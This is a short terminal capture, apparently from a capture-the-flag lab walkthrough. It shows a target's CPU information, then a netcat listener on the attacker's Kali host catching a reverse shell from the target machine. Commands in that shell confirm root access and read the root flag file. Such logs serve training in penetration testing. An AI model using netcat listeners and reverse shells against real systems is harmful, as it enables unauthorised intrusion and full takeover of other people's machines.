 flags           : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr
 pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx mmxex
t fxsr_opt pdpe1gb rdtscp lm constant_tsc rep_good nopl tsc_reliab
le nonstop_tsc cpuid extd_apicid pni pclmulqdq ssse3 fma cx16 sse4
_1 sse4_2 x2apic movbe popcnt aes xsave avx f16c rdrand hypervisor
 lahf_lm extapic cr8_legacy abm sse4a misalignsse 3dnowprefetch os
vw ssbd ibpb vmmcall fsgsbase bmi1 avx2 smep bmi2 rdseed adx smap
clflushopt sha_ni xsaveopt xsavec xsaves clzero arat overflow_reco
v succor
bugs            : fxsave_leak sysret_ss_attrs null_seg spectre_v1
spectre_v2 spec_store_bypass
bogomips        : 4000.00
TLB size        : 2560 4K pages
clflush size    : 64
cache_alignment : 64
address sizes   : 43 bits physical, 48 bits virtual
power management:
====================MEM Usage=====================
root@kali:~# nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.185] 43120
root@ubuntu:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
root@ubuntu:/tmp# cat /root/root.txt
cat /root/root.txt
14444c
root@ubuntu:/tmp#